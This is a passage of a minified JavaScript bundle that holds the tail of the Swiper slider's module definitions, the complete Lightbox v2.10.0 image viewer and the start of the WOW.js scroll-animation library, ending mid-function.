forceToAxis:!1, sensitivity:1, eventsTarged:"container"}}, create:function(){d.extend(this, {mousewheel:{enabled:!1, enable:B.enable.bind(this), disable:B.disable.bind(this), handle:B.handle.bind(this), handleMouseEnter:B.handleMouseEnter.bind(this), handleMouseLeave:B.handleMouseLeave.bind(this), lastScrollTime:d.now()}})}, on:{init:function(){this.params.mousewheel.enabled && this.mousewheel.enable()}, destroy:function(){this.mousewheel.enabled && this.mousewheel.disable()}}}, {name:"navigation", params:{navigation:{nextEl:null, prevEl:null, hideOnClick:!1, disabledClass:"swiper-button-disabled", hiddenClass:"swiper-button-hidden", lockClass:"swiper-button-lock"}}, create:function(){d.extend(this, {navigation:{init:X.init.bind(this), update:X.update.bind(this), destroy:X.destroy.bind(this)}})}, on:{init:function(){this.navigation.init(), this.navigation.update()}, toEdge:function(){this.navigation.update()}, fromEdge:function(){this.navigation.update()}, destroy:function(){this.navigation.destroy()}, click:function(e){var t = this.navigation, i = t.$nextEl, a = t.$prevEl; !this.params.navigation.hideOnClick || s(e.target).is(a) || s(e.target).is(i) || (i && i.toggleClass(this.params.navigation.hiddenClass), a && a.toggleClass(this.params.navigation.hiddenClass))}}}, {name:"pagination", params:{pagination:{el:null, bulletElement:"span", clickable:!1, hideOnClick:!1, renderBullet:null, renderProgressbar:null, renderFraction:null, renderCustom:null, progressbarOpposite:!1, type:"bullets", dynamicBullets:!1, dynamicMainBullets:1, formatFractionCurrent:function(e){return e}, formatFractionTotal:function(e){return e}, bulletClass:"swiper-pagination-bullet", bulletActiveClass:"swiper-pagination-bullet-active", modifierClass:"swiper-pagination-", currentClass:"swiper-pagination-current", totalClass:"swiper-pagination-total", hiddenClass:"swiper-pagination-hidden", progressbarFillClass:"swiper-pagination-progressbar-fill", progressbarOppositeClass:"swiper-pagination-progressbar-opposite", clickableClass:"swiper-pagination-clickable", lockClass:"swiper-pagination-lock"}}, create:function(){d.extend(this, {pagination:{init:Y.init.bind(this), render:Y.render.bind(this), update:Y.update.bind(this), destroy:Y.destroy.bind(this), dynamicBulletIndex:0}})}, on:{init:function(){this.pagination.init(), this.pagination.render(), this.pagination.update()}, activeIndexChange:function(){this.params.loop?this.pagination.update():void 0 === this.snapIndex && this.pagination.update()}, snapIndexChange:function(){this.params.loop || this.pagination.update()}, slidesLengthChange:function(){this.params.loop && (this.pagination.render(), this.pagination.update())}, snapGridLengthChange:function(){this.params.loop || (this.pagination.render(), this.pagination.update())}, destroy:function(){this.pagination.destroy()}, click:function(e){this.params.pagination.el && this.params.pagination.hideOnClick && this.pagination.$el.length > 0 && !s(e.target).hasClass(this.params.pagination.bulletClass) && this.pagination.$el.toggleClass(this.params.pagination.hiddenClass)}}}, {name:"scrollbar", params:{scrollbar:{el:null, dragSize:"auto", hide:!1, draggable:!1, snapOnRelease:!0, lockClass:"swiper-scrollbar-lock", dragClass:"swiper-scrollbar-drag"}}, create:function(){d.extend(this, {scrollbar:{init:V.init.bind(this), destroy:V.destroy.bind(this), updateSize:V.updateSize.bind(this), setTranslate:V.setTranslate.bind(this), setTransition:V.setTransition.bind(this), enableDraggable:V.enableDraggable.bind(this), disableDraggable:V.disableDraggable.bind(this), setDragPosition:V.setDragPosition.bind(this), onDragStart:V.onDragStart.bind(this), onDragMove:V.onDragMove.bind(this), onDragEnd:V.onDragEnd.bind(this), isTouched:!1, timeout:null, dragTimeout:null}})}, on:{init:function(){this.scrollbar.init(), this.scrollbar.updateSize(), this.scrollbar.setTranslate()}, update:function(){this.scrollbar.updateSize()}, resize:function(){this.scrollbar.updateSize()}, observerUpdate:function(){this.scrollbar.updateSize()}, setTranslate:function(){this.scrollbar.setTranslate()}, setTransition:function(e){this.scrollbar.setTransition(e)}, destroy:function(){this.scrollbar.destroy()}}}, {name:"parallax", params:{parallax:{enabled:!1}}, create:function(){d.extend(this, {parallax:{setTransform:R.setTransform.bind(this), setTranslate:R.setTranslate.bind(this), setTransition:R.setTransition.bind(this)}})}, on:{beforeInit:function(){this.params.parallax.enabled && (this.params.watchSlidesProgress = !0)}, init:function(){this.params.parallax && this.parallax.setTranslate()}, setTranslate:function(){this.params.parallax && this.parallax.setTranslate()}, setTransition:function(e){this.params.parallax && this.parallax.setTransition(e)}}}, {name:"zoom", params:{zoom:{enabled:!1, maxRatio:3, minRatio:1, toggle:!0, containerClass:"swiper-zoom-container", zoomedSlideClass:"swiper-slide-zoomed"}}, create:function(){var e = this, t = {enabled:!1, scale:1, currentScale:1, isScaling:!1, gesture:{$slideEl:void 0, slideWidth:void 0, slideHeight:void 0, $imageEl:void 0, $imageWrapEl:void 0, maxRatio:3}, image:{isTouched:void 0, isMoved:void 0, currentX:void 0, currentY:void 0, minX:void 0, minY:void 0, maxX:void 0, maxY:void 0, width:void 0, height:void 0, startX:void 0, startY:void 0, touchesStart:{}, touchesCurrent:{}}, velocity:{x:void 0, y:void 0, prevPositionX:void 0, prevPositionY:void 0, prevTime:void 0}}; "onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function(i){t[i] = F[i].bind(e)}), d.extend(e, {zoom:t})}, on:{init:function(){this.params.zoom.enabled && this.zoom.enable()}, destroy:function(){this.zoom.disable()}, touchStart:function(e){this.zoom.enabled && this.zoom.onTouchStart(e)}, touchEnd:function(e){this.zoom.enabled && this.zoom.onTouchEnd(e)}, doubleTap:function(e){this.params.zoom.enabled && this.zoom.enabled && this.params.zoom.toggle && this.zoom.toggle(e)}, transitionEnd:function(){this.zoom.enabled && this.params.zoom.enabled && this.zoom.onTransitionEnd()}}}, {name:"lazy", params:{lazy:{enabled:!1, loadPrevNext:!1, loadPrevNextAmount:1, loadOnTransitionStart:!1, elementClass:"swiper-lazy", loadingClass:"swiper-lazy-loading", loadedClass:"swiper-lazy-loaded", preloaderClass:"swiper-lazy-preloader"}}, create:function(){d.extend(this, {lazy:{initialImageLoaded:!1, load:W.load.bind(this), loadInSlide:W.loadInSlide.bind(this)}})}, on:{beforeInit:function(){this.params.lazy.enabled && this.params.preloadImages && (this.params.preloadImages = !1)}, init:function(){this.params.lazy.enabled && !this.params.loop && 0 === this.params.initialSlide && this.lazy.load()}, scroll:function(){this.params.freeMode && !this.params.freeModeSticky && this.lazy.load()}, resize:function(){this.params.lazy.enabled && this.lazy.load()}, scrollbarDragMove:function(){this.params.lazy.enabled && this.lazy.load()}, transitionStart:function(){this.params.lazy.enabled && (this.params.lazy.loadOnTransitionStart || !this.params.lazy.loadOnTransitionStart && !this.lazy.initialImageLoaded) && this.lazy.load()}, transitionEnd:function(){this.params.lazy.enabled && !this.params.lazy.loadOnTransitionStart && this.lazy.load()}}}, {name:"controller", params:{controller:{control:void 0, inverse:!1, by:"slide"}}, create:function(){d.extend(this, {controller:{control:this.params.controller.control, getInterpolateFunction:q.getInterpolateFunction.bind(this), setTranslate:q.setTranslate.bind(this), setTransition:q.setTransition.bind(this)}})}, on:{update:function(){this.controller.control && this.controller.spline && (this.controller.spline = void 0, delete this.controller.spline)}, resize:function(){this.controller.control && this.controller.spline && (this.controller.spline = void 0, delete this.controller.spline)}, observerUpdate:function(){this.controller.control && this.controller.spline && (this.controller.spline = void 0, delete this.controller.spline)}, setTranslate:function(e, t){this.controller.control && this.controller.setTranslate(e, t)}, setTransition:function(e, t){this.controller.control && this.controller.setTransition(e, t)}}}, {name:"a11y", params:{a11y:{enabled:!0, notificationClass:"swiper-notification", prevSlideMessage:"Previous slide", nextSlideMessage:"Next slide", firstSlideMessage:"This is the first slide", lastSlideMessage:"This is the last slide", paginationBulletMessage:"Go to slide {{index}}"}}, create:function(){var e = this; d.extend(e, {a11y:{liveRegion:s('<span class="' + e.params.a11y.notificationClass + '" aria-live="assertive" aria-atomic="true"></span>')}}), Object.keys(j).forEach(function(t){e.a11y[t] = j[t].bind(e)})}, on:{init:function(){this.params.a11y.enabled && (this.a11y.init(), this.a11y.updateNavigation())}, toEdge:function(){this.params.a11y.enabled && this.a11y.updateNavigation()}, fromEdge:function(){this.params.a11y.enabled && this.a11y.updateNavigation()}, paginationUpdate:function(){this.params.a11y.enabled && this.a11y.updatePagination()}, destroy:function(){this.params.a11y.enabled && this.a11y.destroy()}}}, {name:"history", params:{history:{enabled:!1, replaceState:!1, key:"slides"}}, create:function(){d.extend(this, {history:{init:K.init.bind(this), setHistory:K.setHistory.bind(this), setHistoryPopState:K.setHistoryPopState.bind(this), scrollToSlide:K.scrollToSlide.bind(this), destroy:K.destroy.bind(this)}})}, on:{init:function(){this.params.history.enabled && this.history.init()}, destroy:function(){this.params.history.enabled && this.history.destroy()}, transitionEnd:function(){this.history.initialized && this.history.setHistory(this.params.history.key, this.activeIndex)}}}, {name:"hash-navigation", params:{hashNavigation:{enabled:!1, replaceState:!1, watchState:!1}}, create:function(){d.extend(this, {hashNavigation:{initialized:!1, init:U.init.bind(this), destroy:U.destroy.bind(this), setHash:U.setHash.bind(this), onHashCange:U.onHashCange.bind(this)}})}, on:{init:function(){this.params.hashNavigation.enabled && this.hashNavigation.init()}, destroy:function(){this.params.hashNavigation.enabled && this.hashNavigation.destroy()}, transitionEnd:function(){this.hashNavigation.initialized && this.hashNavigation.setHash()}}}, {name:"autoplay", params:{autoplay:{enabled:!1, delay:3e3, waitForTransition:!0, disableOnInteraction:!0, stopOnLastSlide:!1, reverseDirection:!1}}, create:function(){var e = this; d.extend(e, {autoplay:{running:!1, paused:!1, run:_.run.bind(e), start:_.start.bind(e), stop:_.stop.bind(e), pause:_.pause.bind(e), onTransitionEnd:function(t){e && !e.destroyed && e.$wrapperEl && t.target === this && (e.$wrapperEl[0].removeEventListener("transitionend", e.autoplay.onTransitionEnd), e.$wrapperEl[0].removeEventListener("webkitTransitionEnd", e.autoplay.onTransitionEnd), e.autoplay.paused = !1, e.autoplay.running?e.autoplay.run():e.autoplay.stop())}}})}, on:{init:function(){this.params.autoplay.enabled && this.autoplay.start()}, beforeTransitionStart:function(e, t){this.autoplay.running && (t || !this.params.autoplay.disableOnInteraction?this.autoplay.pause(e):this.autoplay.stop())}, sliderFirstMove:function(){this.autoplay.running && (this.params.autoplay.disableOnInteraction?this.autoplay.stop():this.autoplay.pause())}, destroy:function(){this.autoplay.running && this.autoplay.stop()}}}, {name:"effect-fade", params:{fadeEffect:{crossFade:!1}}, create:function(){d.extend(this, {fadeEffect:{setTranslate:Z.setTranslate.bind(this), setTransition:Z.setTransition.bind(this)}})}, on:{beforeInit:function(){if ("fade" === this.params.effect){this.classNames.push(this.params.containerModifierClass + "fade"); var e = {slidesPerView:1, slidesPerColumn:1, slidesPerGroup:1, watchSlidesProgress:!0, spaceBetween:0, virtualTranslate:!0}; d.extend(this.params, e), d.extend(this.originalParams, e)}}, setTranslate:function(){"fade" === this.params.effect && this.fadeEffect.setTranslate()}, setTransition:function(e){"fade" === this.params.effect && this.fadeEffect.setTransition(e)}}}, {name:"effect-cube", params:{cubeEffect:{slideShadows:!0, shadow:!0, shadowOffset:20, shadowScale:.94}}, create:function(){d.extend(this, {cubeEffect:{setTranslate:Q.setTranslate.bind(this), setTransition:Q.setTransition.bind(this)}})}, on:{beforeInit:function(){if ("cube" === this.params.effect){this.classNames.push(this.params.containerModifierClass + "cube"), this.classNames.push(this.params.containerModifierClass + "3d"); var e = {slidesPerView:1, slidesPerColumn:1, slidesPerGroup:1, watchSlidesProgress:!0, resistanceRatio:0, spaceBetween:0, centeredSlides:!1, virtualTranslate:!0}; d.extend(this.params, e), d.extend(this.originalParams, e)}}, setTranslate:function(){"cube" === this.params.effect && this.cubeEffect.setTranslate()}, setTransition:function(e){"cube" === this.params.effect && this.cubeEffect.setTransition(e)}}}, {name:"effect-flip", params:{flipEffect:{slideShadows:!0, limitRotation:!0}}, create:function(){d.extend(this, {flipEffect:{setTranslate:J.setTranslate.bind(this), setTransition:J.setTransition.bind(this)}})}, on:{beforeInit:function(){if ("flip" === this.params.effect){this.classNames.push(this.params.containerModifierClass + "flip"), this.classNames.push(this.params.containerModifierClass + "3d"); var e = {slidesPerView:1, slidesPerColumn:1, slidesPerGroup:1, watchSlidesProgress:!0, spaceBetween:0, virtualTranslate:!0}; d.extend(this.params, e), d.extend(this.originalParams, e)}}, setTranslate:function(){"flip" === this.params.effect && this.flipEffect.setTranslate()}, setTransition:function(e){"flip" === this.params.effect && this.flipEffect.setTransition(e)}}}, {name:"effect-coverflow", params:{coverflowEffect:{rotate:50, stretch:0, depth:100, modifier:1, slideShadows:!0}}, create:function(){d.extend(this, {coverflowEffect:{setTranslate:ee.setTranslate.bind(this), setTransition:ee.setTransition.bind(this)}})}, on:{beforeInit:function(){"coverflow" === this.params.effect && (this.classNames.push(this.params.containerModifierClass + "coverflow"), this.classNames.push(this.params.containerModifierClass + "3d"), this.params.watchSlidesProgress = !0, this.originalParams.watchSlidesProgress = !0)}, setTranslate:function(){"coverflow" === this.params.effect && this.coverflowEffect.setTranslate()}, setTransition:function(e){"coverflow" === this.params.effect && this.coverflowEffect.setTransition(e)}}}]; return void 0 === k.use && (k.use = k.Class.use, k.installModule = k.Class.installModule), k.use(te), k});
//# sourceMappingURL=swiper.min.js.map
/*!
 * Lightbox v2.10.0
 * by Lokesh Dhakar
 *
 * More info:
 * http://lokeshdhakar.com/projects/lightbox2/
 *
 * Copyright 2007, 2018 Lokesh Dhakar
 * Released under the MIT license
 * https://github.com/lokesh/lightbox2/blob/master/LICENSE
 *
 * @preserve
 */
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],b):"object"==typeof exports?module.exports=b(require("jquery")):a.lightbox=b(a.jQuery)}(this,function(a){function b(b){this.album=[],this.currentImageIndex=void 0,this.init(),this.options=a.extend({},this.constructor.defaults),this.option(b)}return b.defaults={albumLabel:"Image %1 of %2",alwaysShowNavOnTouchDevices:!1,fadeDuration:600,fitImagesInViewport:!0,imageFadeDuration:600,positionFromTop:50,resizeDuration:700,showImageNumberLabel:!0,wrapAround:!1,disableScrolling:!1,sanitizeTitle:!1},b.prototype.option=function(b){a.extend(this.options,b)},b.prototype.imageCountLabel=function(a,b){return this.options.albumLabel.replace(/%1/g,a).replace(/%2/g,b)},b.prototype.init=function(){var b=this;a(document).ready(function(){b.enable(),b.build()})},b.prototype.enable=function(){var b=this;a("body").on("click","a[rel^=lightbox], area[rel^=lightbox], a[data-lightbox], area[data-lightbox]",function(c){return b.start(a(c.currentTarget)),!1})},b.prototype.build=function(){if(!(a("#lightbox").length>0)){var b=this;a('<div id="lightboxOverlay" class="lightboxOverlay"></div><div id="lightbox" class="lightbox"><div class="lb-outerContainer"><div class="lb-container"><img class="lb-image" src="[data-uri]" /><div class="lb-nav"><a class="lb-prev" href="" ></a><a class="lb-next" href="" ></a></div><div class="lb-loader"><a class="lb-cancel"></a></div></div></div><div class="lb-dataContainer"><div class="lb-data"><div class="lb-details"><span class="lb-caption"></span><span class="lb-number"></span></div><div class="lb-closeContainer"><a class="lb-close"></a></div></div></div></div>').appendTo(a("body")),this.$lightbox=a("#lightbox"),this.$overlay=a("#lightboxOverlay"),this.$outerContainer=this.$lightbox.find(".lb-outerContainer"),this.$container=this.$lightbox.find(".lb-container"),this.$image=this.$lightbox.find(".lb-image"),this.$nav=this.$lightbox.find(".lb-nav"),this.containerPadding={top:parseInt(this.$container.css("padding-top"),10),right:parseInt(this.$container.css("padding-right"),10),bottom:parseInt(this.$container.css("padding-bottom"),10),left:parseInt(this.$container.css("padding-left"),10)},this.imageBorderWidth={top:parseInt(this.$image.css("border-top-width"),10),right:parseInt(this.$image.css("border-right-width"),10),bottom:parseInt(this.$image.css("border-bottom-width"),10),left:parseInt(this.$image.css("border-left-width"),10)},this.$overlay.hide().on("click",function(){return b.end(),!1}),this.$lightbox.hide().on("click",function(c){return"lightbox"===a(c.target).attr("id")&&b.end(),!1}),this.$outerContainer.on("click",function(c){return"lightbox"===a(c.target).attr("id")&&b.end(),!1}),this.$lightbox.find(".lb-prev").on("click",function(){return 0===b.currentImageIndex?b.changeImage(b.album.length-1):b.changeImage(b.currentImageIndex-1),!1}),this.$lightbox.find(".lb-next").on("click",function(){return b.currentImageIndex===b.album.length-1?b.changeImage(0):b.changeImage(b.currentImageIndex+1),!1}),this.$nav.on("mousedown",function(a){3===a.which&&(b.$nav.css("pointer-events","none"),b.$lightbox.one("contextmenu",function(){setTimeout(function(){this.$nav.css("pointer-events","auto")}.bind(b),0)}))}),this.$lightbox.find(".lb-loader, .lb-close").on("click",function(){return b.end(),!1})}},b.prototype.start=function(b){function c(a){d.album.push({alt:a.attr("data-alt"),link:a.attr("href"),title:a.attr("data-title")||a.attr("title")})}var d=this,e=a(window);e.on("resize",a.proxy(this.sizeOverlay,this)),a("select, object, embed").css({visibility:"hidden"}),this.sizeOverlay(),this.album=[];var f,g=0,h=b.attr("data-lightbox");if(h){f=a(b.prop("tagName")+'[data-lightbox="'+h+'"]');for(var i=0;i<f.length;i=++i)c(a(f[i])),f[i]===b[0]&&(g=i)}else if("lightbox"===b.attr("rel"))c(b);else{f=a(b.prop("tagName")+'[rel="'+b.attr("rel")+'"]');for(var j=0;j<f.length;j=++j)c(a(f[j])),f[j]===b[0]&&(g=j)}var k=e.scrollTop()+this.options.positionFromTop,l=e.scrollLeft();this.$lightbox.css({top:k+"px",left:l+"px"}).fadeIn(this.options.fadeDuration),this.options.disableScrolling&&a("html").addClass("lb-disable-scrolling"),this.changeImage(g)},b.prototype.changeImage=function(b){var c=this;this.disableKeyboardNav();var d=this.$lightbox.find(".lb-image");this.$overlay.fadeIn(this.options.fadeDuration),a(".lb-loader").fadeIn("slow"),this.$lightbox.find(".lb-image, .lb-nav, .lb-prev, .lb-next, .lb-dataContainer, .lb-numbers, .lb-caption").hide(),this.$outerContainer.addClass("animating");var e=new Image;e.onload=function(){var f,g,h,i,j,k;d.attr({alt:c.album[b].alt,src:c.album[b].link}),a(e),d.width(e.width),d.height(e.height),c.options.fitImagesInViewport&&(k=a(window).width(),j=a(window).height(),i=k-c.containerPadding.left-c.containerPadding.right-c.imageBorderWidth.left-c.imageBorderWidth.right-20,h=j-c.containerPadding.top-c.containerPadding.bottom-c.imageBorderWidth.top-c.imageBorderWidth.bottom-120,c.options.maxWidth&&c.options.maxWidth<i&&(i=c.options.maxWidth),c.options.maxHeight&&c.options.maxHeight<i&&(h=c.options.maxHeight),(e.width>i||e.height>h)&&(e.width/i>e.height/h?(g=i,f=parseInt(e.height/(e.width/g),10),d.width(g),d.height(f)):(f=h,g=parseInt(e.width/(e.height/f),10),d.width(g),d.height(f)))),c.sizeContainer(d.width(),d.height())},e.src=this.album[b].link,this.currentImageIndex=b},b.prototype.sizeOverlay=function(){this.$overlay.width(a(document).width()).height(a(document).height())},b.prototype.sizeContainer=function(a,b){function c(){d.$lightbox.find(".lb-dataContainer").width(g),d.$lightbox.find(".lb-prevLink").height(h),d.$lightbox.find(".lb-nextLink").height(h),d.showImage()}var d=this,e=this.$outerContainer.outerWidth(),f=this.$outerContainer.outerHeight(),g=a+this.containerPadding.left+this.containerPadding.right+this.imageBorderWidth.left+this.imageBorderWidth.right,h=b+this.containerPadding.top+this.containerPadding.bottom+this.imageBorderWidth.top+this.imageBorderWidth.bottom;e!==g||f!==h?this.$outerContainer.animate({width:g,height:h},this.options.resizeDuration,"swing",function(){c()}):c()},b.prototype.showImage=function(){this.$lightbox.find(".lb-loader").stop(!0).hide(),this.$lightbox.find(".lb-image").fadeIn(this.options.imageFadeDuration),this.updateNav(),this.updateDetails(),this.preloadNeighboringImages(),this.enableKeyboardNav()},b.prototype.updateNav=function(){var a=!1;try{document.createEvent("TouchEvent"),a=!!this.options.alwaysShowNavOnTouchDevices}catch(a){}this.$lightbox.find(".lb-nav").show(),this.album.length>1&&(this.options.wrapAround?(a&&this.$lightbox.find(".lb-prev, .lb-next").css("opacity","1"),this.$lightbox.find(".lb-prev, .lb-next").show()):(this.currentImageIndex>0&&(this.$lightbox.find(".lb-prev").show(),a&&this.$lightbox.find(".lb-prev").css("opacity","1")),this.currentImageIndex<this.album.length-1&&(this.$lightbox.find(".lb-next").show(),a&&this.$lightbox.find(".lb-next").css("opacity","1"))))},b.prototype.updateDetails=function(){var b=this;if(void 0!==this.album[this.currentImageIndex].title&&""!==this.album[this.currentImageIndex].title){var c=this.$lightbox.find(".lb-caption");this.options.sanitizeTitle?c.text(this.album[this.currentImageIndex].title):c.html(this.album[this.currentImageIndex].title),c.fadeIn("fast").find("a").on("click",function(b){void 0!==a(this).attr("target")?window.open(a(this).attr("href"),a(this).attr("target")):location.href=a(this).attr("href")})}if(this.album.length>1&&this.options.showImageNumberLabel){var d=this.imageCountLabel(this.currentImageIndex+1,this.album.length);this.$lightbox.find(".lb-number").text(d).fadeIn("fast")}else this.$lightbox.find(".lb-number").hide();this.$outerContainer.removeClass("animating"),this.$lightbox.find(".lb-dataContainer").fadeIn(this.options.resizeDuration,function(){return b.sizeOverlay()})},b.prototype.preloadNeighboringImages=function(){if(this.album.length>this.currentImageIndex+1){(new Image).src=this.album[this.currentImageIndex+1].link}if(this.currentImageIndex>0){(new Image).src=this.album[this.currentImageIndex-1].link}},b.prototype.enableKeyboardNav=function(){a(document).on("keyup.keyboard",a.proxy(this.keyboardAction,this))},b.prototype.disableKeyboardNav=function(){a(document).off(".keyboard")},b.prototype.keyboardAction=function(a){var b=a.keyCode,c=String.fromCharCode(b).toLowerCase();27===b||c.match(/x|o|c/)?this.end():"p"===c||37===b?0!==this.currentImageIndex?this.changeImage(this.currentImageIndex-1):this.options.wrapAround&&this.album.length>1&&this.changeImage(this.album.length-1):"n"!==c&&39!==b||(this.currentImageIndex!==this.album.length-1?this.changeImage(this.currentImageIndex+1):this.options.wrapAround&&this.album.length>1&&this.changeImage(0))},b.prototype.end=function(){this.disableKeyboardNav(),a(window).off("resize",this.sizeOverlay),this.$lightbox.fadeOut(this.options.fadeDuration),this.$overlay.fadeOut(this.options.fadeDuration),a("select, object, embed").css({visibility:"visible"}),this.options.disableScrolling&&a("html").removeClass("lb-disable-scrolling")},new b});
//# sourceMappingURL=lightbox.min.map
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return 